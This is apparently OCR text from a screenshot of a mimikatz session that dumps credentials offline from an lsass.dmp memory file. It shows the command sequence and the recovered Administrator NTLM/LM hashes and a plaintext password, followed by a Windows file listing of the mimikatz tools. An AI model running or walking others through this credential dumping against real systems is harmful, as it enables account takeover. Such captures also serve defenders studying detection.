 mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 387603 (00000000:0005ea13)
Session           : Interactive from 1
User Name         : Administrator
Domain            : admin-PC
Logon Server      : ADMIN-PC
Logon Time        : 2021/12/20 23:03:01
SID               : S-1-5-21-3271319069-1292302634-2244546499-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : admin-PC
* LM       : f0d412bd764ffe81aad3b435b51404ee
* NTLM     : 209c6174da490caeb422f3fa5a7ae634
* SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
* Username : Administrator
* Domain   : admin-PC
* Password : admin
wdigest :
* Username : Administrator
* Domain   : admin-PC
* Password : admin
kerberos :
mimikatz_trunk x64
包含到库中 共享 新建文件夹
名称 修改日期
lsass.dmp 2021/12/2
mimidrv.sys 2013/1/22
mimikatz 2021/8/10
mimilib.dll 2021/8/10
mimispool.dll 2021/8/10
问的位置
个对象